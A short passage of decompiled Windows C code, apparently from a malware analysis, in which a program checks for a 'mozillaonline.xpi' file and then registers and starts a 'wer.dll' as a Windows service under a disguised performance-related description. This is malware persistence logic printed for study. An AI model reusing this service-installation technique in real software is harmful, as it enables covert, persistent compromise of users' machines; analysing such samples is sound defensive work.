 else
{
Buffer = 0;
memset(v23, 0, sizeof(v23));
GetModuleFileNameA(0, &Buffer, 0x104u);
v6 = _mbsrchr((const unsigned __int8 *)&Buffer, '\\');
v7 = v6;
if ( v6 )
lstrcpyA((LPSTR)v6 + 1, "mozillaonline.xpi");
if ( PathFileExistsA(&Buffer) )
{
lstrcpyA((LPSTR)v7 + 1, "wer.dll");
v8 = OpenSCManagerA(0, 0, 0xF003Fu);
if ( v8 )
Create_Sevice(ServiceName, DisplayName, aProvidesPerfor, (int)&Buffer, v8);
Start_Service(ServiceName);
ExitProcess(0);
}
pszPath[0] = 0;
memset(&pszPath[1], 0, 0x103u);
GetModuleFileNameA(0, pszPath, 0x104u);